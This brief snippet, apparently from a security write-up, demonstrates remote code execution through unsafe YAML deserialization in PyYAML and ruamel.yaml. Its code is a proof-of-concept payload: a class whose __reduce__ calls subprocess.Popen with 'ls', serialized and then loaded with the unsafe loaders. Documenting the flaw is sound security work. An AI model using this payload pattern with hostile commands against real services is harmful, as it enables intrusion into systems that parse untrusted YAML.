 RCE
Kindly note payload creation can be done with any python YAML module (PyYAML or ruamel.yaml), in the same way.
The same payload can exploit both YAML module or any module based on PyYAML or ruamel.yaml
import yaml
from yaml import UnsafeLoader, FullLoader, Loader
import subprocess
class Payload(object):
    def __reduce__(self):
        return (subprocess.Popen,('ls',))
deserialized_data = yaml.dump(Payload()) # serializing data
print(deserialized_data)
#!!python/object/apply:subprocess.Popen
#- ls
print(yaml.load(deserialized_data, Loader=UnsafeLoader))
print(yaml.load(deserialized_data, Loader=Loader))
print(yaml.unsafe_load(deserialized_data))